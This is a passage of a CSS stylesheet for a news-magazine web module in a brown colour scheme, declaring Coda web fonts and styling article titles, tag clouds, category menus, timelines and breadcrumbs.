  font-style: normal;
  font-weight: 400;
  src: local('Coda Regular'), local('Coda-Regular'), url(//fonts.gstatic.com/s/coda/v15/SLXHc1jY5nQ8FUsGa6aN.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Coda';
  font-style: normal;
  font-weight: 400;
  src: local('Coda Regular'), local('Coda-Regular'), url(//fonts.gstatic.com/s/coda/v15/SLXHc1jY5nQ8FUUGaw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

@font-face {
  font-family: 'Coda';
  font-style: normal;
  font-weight: 400;
  src: local('Coda Regular'), local('Coda-Regular'), url(//fonts.gstatic.com/s/coda/v15/SLXHc1jY5nQ8FUsGaw.woff2) format('woff2');
}

@font-face {
  font-family: 'Coda';
  font-style: normal;
  font-weight: 400;
  src: local('Coda Regular'), local('Coda-Regular'), url(//fonts.gstatic.com/s/coda/v15/SLXHc1jY5nQ8FUsGbQ.woff) format('woff');
}



.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news h1,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news h2,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news h3,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news h4,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news h5,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news h6,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news th,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .in_article_image .image_title
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news a
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news a:hover
{
	color: #504e4e;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleListBox3 .edn_article.edn_articleInBox.edn_articleInBox3 > section,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleListBox3 .edn_article.edn_articleInBox.edn_articleInBox3 > section .edn_mediaContainer
{
	border-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleListBox3 .edn_article.edn_articleInBox.edn_articleInBox3 > section
{
	border-radius: 0px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleDefault h2.edn_articleTitle a,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listCatalogDefault h2.edn_articleTitle a
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleDefault h2.edn_articleTitle a:hover,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listCatalogDefault h2.edn_articleTitle a:hover
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleEventsSimple .edn_article.edn_eventsSimple > section > div .edn_articleTitle a
{
	color: #e49908;
	font-size: 19px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleEventsSimple .edn_article.edn_eventsSimple > section > div:hover .edn_articleTitle a
{
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleEventsSimple .edn_articleAccordion.edn_eventsSimple.edsAccordion_section.edsAccordion_active .edsAccordion_title > div .edn_articleTitle a
{
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple2 .edn_article.edn_simpleArticle2 h2.edn_articleTitle
{
	font-size: 15px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple2 .edn_article.edn_simpleArticle2:hover h2.edn_articleTitle
{
	color: #504e4e;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticle2 .edn_article.edn_listArticle2 .edn_articleTitle a
{
	font-size: 20px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticle2 .edn_article.edn_listArticle2 .edn_articleTitle a:hover
{
	color: #504e4e;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti1 .edn_article.edn_multiArticle > figure > figcaption h2.edn_articleTitle,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti2 .edn_article.edn_multiArticle > figure > figcaption h2.edn_articleTitle,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti3 .edn_article.edn_multiArticle > figure > figcaption h2.edn_articleTitle
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti1 .edn_article.edn_multiArticle.edn_multiArticleMain.edn_multiArticleMain2 > figure > figcaption h2.edn_articleTitle,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti2 .edn_article.edn_multiArticle.edn_multiArticleMain.edn_multiArticleMain2 > figure > figcaption h2.edn_articleTitle,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti3 .edn_article.edn_multiArticle.edn_multiArticleMain.edn_multiArticleMain2 > figure > figcaption h2.edn_articleTitle
{
	color: #e49908;
	font-size: 22px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti4 .edn_article.edn_multiArticle.edn_multiArticle4Main > figure:hover > figcaption .edn_articleTitle,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti49 .edn_article.edn_multiArticle.edn_multiArticle4Main > figure:hover > figcaption .edn_articleTitle
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti37 .edn_mdArticles .edn_article.edn_multiArticle.edn_multiArticleMainSmall.edn_multiArticle4MainSmall > figure:hover > figcaption .edn_articleTitle,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti49 .edn_mdArticles .edn_article.edn_multiArticle.edn_multiArticleMainSmall.edn_multiArticle4MainSmall > figure:hover > figcaption .edn_articleTitle
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti35 .edn_article.edn_multiArticle.edn_multiArticleMainSmall > figure:hover > figcaption h2.edn_articleTitle,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti37 .edn_article.edn_multiArticle.edn_multiArticleMainSmall > figure:hover > figcaption h2.edn_articleTitle
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti4 .edn_article.edn_multiArticle.edn_multiArticleMainSmall.edn_multiArticle4Second > figure:hover > figcaption h2.edn_articleTitle,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti49 .edn_article.edn_multiArticle.edn_multiArticleMainSmall.edn_multiArticle4Second > figure:hover > figcaption h2.edn_articleTitle,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti410 .edn_article.edn_multiArticle.edn_multiArticleMainSmall.edn_multiArticle4Second > figure:hover > figcaption h2.edn_articleTitle
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti4 .edn_article.edn_multiArticle.edn_multiArticleMainSmall.edn_multiArticle4MainSmall.edn_multiArticle4MainSmallThirdRow > figure:hover > figcaption h2.edn_articleTitle,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti49 .edn_article.edn_multiArticle.edn_multiArticleMainSmall.edn_multiArticle4MainSmall.edn_multiArticle4MainSmallThirdRow > figure:hover > figcaption h2.edn_articleTitle,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti410 .edn_article.edn_multiArticle.edn_multiArticleMainSmall.edn_multiArticle4MainSmall.edn_multiArticle4MainSmallThirdRow > figure:hover > figcaption h2.edn_articleTitle
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti4 .edn_smallArticles .edn_article.edn_multiArticle.edn_multiArticle4MainSmall > figure:hover > figcaption h2.edn_articleTitle,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti49 .edn_smallArticles .edn_article.edn_multiArticle.edn_multiArticle4MainSmall > figure:hover > figcaption h2.edn_articleTitle,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti410 .edn_smallArticles .edn_article.edn_multiArticle.edn_multiArticle4MainSmall > figure:hover > figcaption h2.edn_articleTitle
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti410 .edn_smallWide .edn_article.edn_multiArticle.edn_multiArticleMainSmall.edn_multiArticle4MainSmall > figure:hover > figcaption h2.edn_articleTitle
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleListBox2 .edn_article.edn_articleInBox h2.edn_articleTitle a
{
	color: #e49908;
	font-size: 18px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleListBox2 .edn_article.edn_articleInBox h2.edn_articleTitle a:hover
{
	color: #8f620b;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleListBox3 .edn_article.edn_articleInBox.edn_articleInBox3 > section .edn_boxContent h2.edn_articleTitle a
{
	color: #e49908;
	font-size: 18px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleListBox3 .edn_article.edn_articleInBox.edn_articleInBox3 > section .edn_boxContent h2.edn_articleTitle a:hover
{
	color: #504e4e;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleList3WithAccordion .edn_articleAccordion .edsAccordion_section.edn_listArticle3 .edsAccordion_contentWrapper .edsAccordion_content h2.edn_articleTitle a,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleWithTabs .edn_articleAccordion .edsAccordion_section.edn_listArticle3 .edsAccordion_contentWrapper .edsAccordion_content h2.edn_articleTitle a
{
	font-size: 18px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleList3WithAccordion .edn_articleAccordion .edsAccordion_section.edn_listArticle3 .edsAccordion_contentWrapper .edsAccordion_content h2.edn_articleTitle a:hover,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleWithTabs .edn_articleAccordion .edsAccordion_section.edn_listArticle3 .edsAccordion_contentWrapper .edsAccordion_content h2.edn_articleTitle a:hover
{
	color: #504e4e;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple4 .edn_article.edn_simpleArticle4 h2.edn_articleTitle a
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple4 .edn_article.edn_simpleArticle4 h2.edn_articleTitle a:hover
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple5 .edn_article.edn_simpleArticle5 h2.edn_articleTitle a
{
	color: #504e4e;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple5 .edn_article.edn_simpleArticle5 h2.edn_articleTitle a:hover
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple6 .edn_article.edn_simpleArticle6 h2.edn_articleTitle a
{
	color: #504e4e;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple6 .edn_article.edn_simpleArticle6 h2.edn_articleTitle a:hover
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple6 .edn_simpleArticle6Bullet::before
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_detailsArticleDefault .edn_article.edn_articleDetails h1.edn_articleTitle,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_detailsArticleDefaultAccordion .edn_article.edn_articleDetails h1.edn_articleTitle,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_detailsArticleDefaultTabs .edn_article.edn_articleDetails h1.edn_articleTitle,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_detailsCatalogDefault .edn_article.edn_articleDetails h1.edn_articleTitle
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti1 .edn_article.edn_multiArticle > figure > figcaption h3.edn_articleTitle,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti2 .edn_article.edn_multiArticle > figure > figcaption h3.edn_articleTitle,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti3 .edn_article.edn_multiArticle > figure > figcaption h3.edn_articleTitle
{
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti1 .edn_article.edn_multiArticle.edn_multiArticleMain.edn_multiArticleMain2 > figure > figcaption h3.edn_articleTitle,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti2 .edn_article.edn_multiArticle.edn_multiArticleMain.edn_multiArticleMain2 > figure > figcaption h3.edn_articleTitle,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti3 .edn_article.edn_multiArticle.edn_multiArticleMain.edn_multiArticleMain2 > figure > figcaption h3.edn_articleTitle
{
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti1 .edn_article.edn_multiArticle > figure > figcaption,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti2 .edn_article.edn_multiArticle > figure > figcaption,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti3 .edn_article.edn_multiArticle > figure > figcaption
{
	background-color: rgba(0, 0, 0, 0.7);
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti1 .edn_article.edn_multiArticle.edn_multiArticleMain.edn_multiArticleMain2 > figure > figcaption,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti2 .edn_article.edn_multiArticle.edn_multiArticleMain.edn_multiArticleMain2 > figure > figcaption,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti3 .edn_article.edn_multiArticle.edn_multiArticleMain.edn_multiArticleMain2 > figure > figcaption
{
	background-color: rgba(0, 0, 0, 0.7);
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti1 .edn_article.edn_multiArticle.edn_articleMultiBox h2.edn_articleTitle a
{
	font-size: 22px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti1 .edn_article.edn_multiArticle.edn_articleMultiBox h2.edn_articleTitle a:hover
{
	color: #504e4e;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article .edn_articleSubTitle
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article .edn_articleSummary
{
	color: #504e4e;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti1 .edn_article.edn_multiArticle.edn_articleMultiBox.edn_articleMultiBox2 > figure figcaption h2.edn_articleTitle
{
	color: #ffffff;
	font-size: 13px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti1 .edn_article.edn_multiArticle.edn_articleMultiBox.edn_articleMultiBox2 > figure figcaption
{
	background-color: rgba(0, 0, 0, 0.7);
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti2 .edn_article.edn_articleInBox > figure > figcaption h2.edn_articleTitle,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleListBox .edn_article.edn_articleInBox > figure > figcaption h2.edn_articleTitle,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti3 .edn_article.edn_articleInBox > figure > figcaption h2.edn_articleTitle
{
	color: #e49908;
	font-size: 20px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti2 .edn_article.edn_articleInBox > figure > figcaption h2.edn_articleTitle::after,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleListBox .edn_article.edn_articleInBox > figure > figcaption h2.edn_articleTitle::after,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti3 .edn_article.edn_articleInBox > figure > figcaption h2.edn_articleTitle::after
{
	border-bottom-color: rgba(255, 255, 255, 0.5);
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti2 .edn_article.edn_articleInBox > figure > figcaption h3.edn_articleSubTitle,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleListBox .edn_article.edn_articleInBox > figure > figcaption h3.edn_articleSubTitle
{
	color: #9f9f9f;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti2 .edn_article.edn_articleInBox > figure > figcaption .edn_articleSummary,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleListBox .edn_article.edn_articleInBox > figure > figcaption .edn_articleSummary,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti3 .edn_article.edn_articleInBox > figure > figcaption .edn_articleSummary
{
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti2 .edn_article.edn_articleInBox > figure > figcaption,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleListBox .edn_article.edn_articleInBox > figure > figcaption,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti3 .edn_article.edn_articleInBox > figure > figcaption
{
	background-color: rgba(0, 0, 0, 0.7);
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti1 .edn_article.edn_multiArticleList h2.edn_articleTitle a,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti2 .edn_article.edn_multiArticleList h2.edn_articleTitle a
{
	color: #e49908;
	font-size: 16px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti1 .edn_article.edn_multiArticleList h2.edn_articleTitle a:hover,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti2 .edn_article.edn_multiArticleList h2.edn_articleTitle a:hover
{
	color: #504e4e;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti1 .edn_article.edn_multiArticleList,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti2 .edn_article.edn_multiArticleList
{
	border-bottom-color: #bfbfbf;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple .edn_article.edn_simpleArticle h2.edn_articleTitle,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple3 .edn_article.edn_simpleArticle h2.edn_articleTitle
{
	color: #504e4e;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple .edn_article.edn_simpleArticle:hover h2.edn_articleTitle,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple3 .edn_article.edn_simpleArticle:hover h2.edn_articleTitle
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple .edn_article.edn_simpleArticle .edn_articleSubTitle
{
	font-size: 11px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple .edn_article.edn_simpleArticle:first-child
{
	border-top-color: #bfbfbf;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple .edn_article.edn_simpleArticle
{
	border-bottom-color: #bfbfbf;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleTimeline .edn_article.edn_timeline .edn_timelineTimeLocation > time
{
	font-family: "Coda";
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleTimeline .edn_article.edn_timeline .edn_timelineTimeLocation > time.edn_timelineDate
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleTimeline .edn_article.edn_timeline .edn_timelineTimeLocation > time.edn_timelineClock
{
	color: #666161;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleTimeline .edn_article.edn_timeline .edn_timelineTimeLocation .edn_eventPrice
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleEventsSimple .edn_article.edn_eventsSimple:first-child
{
	border-top-color: #bfbfbf;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleEventsSimple .edn_article.edn_eventsSimple
{
	border-bottom-color: #bfbfbf;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleEventsSimple .edn_article.edn_eventsSimple > section:hover
{
	background-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleEventsSimple .edn_articleAccordion.edn_eventsSimple.edsAccordion_section.edsAccordion_active > section
{
	background-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_tagCloud .edn_module_title
{
	color: #e49816;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_tagCloud > div a span:first-child
{
	background-color: #e49816;
	color: #ffffff;
	font-size: 14px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_tagCloud > div a:hover span:first-child
{
	background-color: #ffffff;
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_tagCloud > div a
{
	border-color: #e49816;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_tagCloud > div a span
{
	color: #5b4530;
	font-size: 14px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_tagCloud > div a:hover span
{
	color: #e49816;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_categoryMenu .edn_module_title
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_categoryMenu .edn_category_menu_wrapper li .edn_rss::before
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_categoryMenu .edn_category_menu_wrapper li .edn_rss:hover::before
{
	color: #504e4e;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_categoryMenu .edn_category_menu_wrapper li .edn_category
{
	color: #504e4e;
	font-size: 14px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_categoryMenu .edn_category_menu_wrapper li .edn_category:hover
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_categoryMenu .edn_category_menu_wrapper li.opened > div > .edn_category
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_categoryMenu .edn_category_menu_wrapper li.active > div > .edn_category
{
	color: #000000;
	font-weight: bold;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_categoryMenu .edn_category_menu_wrapper li ul li.active > div > .edn_category
{
	color: #000000;
	font-weight: bold;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_categoryMenu .edn_category_menu_wrapper li > div
{
	border-bottom-color: #dddddd;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_categoryMenu .edn_category_menu_wrapper li .expand_collapse::before
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_categoryMenu .edn_category_menu_wrapper li .expand_collapse:hover::before
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock.eds_templateGroup_contentBlockVertical .edn_verticalList .edn_verticalListWrapper
{
	border-radius: 0px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper article h2 > a
{
	font-family: "Coda";
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper .edn_prominentArticles article h2 > a
{
	color: #222222;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper .edn_prominentArticles article h2 > a:hover
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock.eds_templateGroup_contentBlockBoxes .edn_mainWrapper article h2 > a
{
	color: #222222;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock.eds_templateGroup_contentBlockBoxes .edn_mainWrapper article h2 > a:hover
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper .edn_smallList article h2 > a
{
	color: #222222;
	font-size: 18px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper .edn_smallList article h2 > a:hover
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock.eds_templateGroup_contentBlockSimpleList .edn_mainWrapper .edn_simpleList article h2 > a
{
	color: #222222;
	font-size: 18px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock.eds_templateGroup_contentBlockSimpleList .edn_mainWrapper .edn_simpleList article h2 > a:hover
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper article .edn_articleSummary
{
	color: #504e4e;
	font-size: 14px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper .edn_smallList article
{
	border-top-color: #dfdfdf;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock.eds_templateGroup_contentBlockSimpleList .edn_mainWrapper .edn_simpleList article
{
	border-top-color: #dfdfdf;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .bread_crumbs > a
{
	font-family: "Coda";
	color: #747474;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .bread_crumbs > a:hover
{
	border-bottom-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .bread_crumbs > a:last-child
{
	color: #000000;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .bread_crumbs > i
{
	font-size: 17px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_categoryInfo
{
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #dddddd;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #dddddd;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_catalogCategory
{
